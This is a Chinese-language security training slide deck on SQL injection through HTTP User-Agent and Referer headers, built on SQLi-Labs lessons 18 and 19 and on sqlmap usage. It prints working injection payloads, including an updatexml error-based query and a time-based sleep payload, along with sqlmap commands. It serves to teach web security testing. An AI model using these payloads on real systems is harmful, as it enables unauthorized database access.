Slide 1
Web攻防 训练营
HTTP头中的SQL注入

Slide 2
课程内容
1. HTTP头中的注入介绍
3. HTTP Referer注入
2. HTTP User-Agent注入
4. Sqlmap安全测试

Slide 3
HTTP头中的注入介绍
01

Slide 4


在安全意识越来越重视的情况下，很多网站都在防止漏洞的发生。例如SQL注入中，用户提交的参数都会被代码中的某些措施进行过滤。
过滤掉用户直接提交的参数，但是对于HTTP头中
提交的内容很有可能就没有进行过滤。
例如HTTP头中 User-Agent、Referer、Cookies等。dui

Slide 5
HTTP User-Agent注入
02

Slide 6

Sqli-Less 18 User-Agent注入
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
Payload内容：
updatexml(xml_document,xpath_string,new_value):
第一个参数：XML文档对象名称。
第二个参数：XPath字符串。
第三个参数：替换查找到的符合条件的数据。
' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) or '1'='1

Slide 7
HTTP Referer注入
03

Slide 8

Sqli-Lab19
' or '1'='1
' or (length(database())) >8 or if(1=1, sleep(5), null) or '1' = '1

Slide 9
Sqlmap安全测试
04

Slide 10

Sqlmap安全测试
Sqlmap自动搜索POST表单注入：sqlmap.py -u "http://ip/sqltest/post.php" --forms

Slide 11

Sqlmap安全测试
指定参数探测SQL注入：sqlmap -u http://xxx.xxx.com/Login.asp --data "n=1&p=1"

Slide 12


Sqlmap安全测试
指定注入位置进行注入 ,在保存的文件中，对于参数的修改为*。

Slide 13
总结
1. HTTP头中的注入介绍
3. HTTP Referer注入
2. HTTP User-Agent注入
4. Sqlmap安全测试

Slide 14
再见
欢迎关注 Web安全 训练营课程

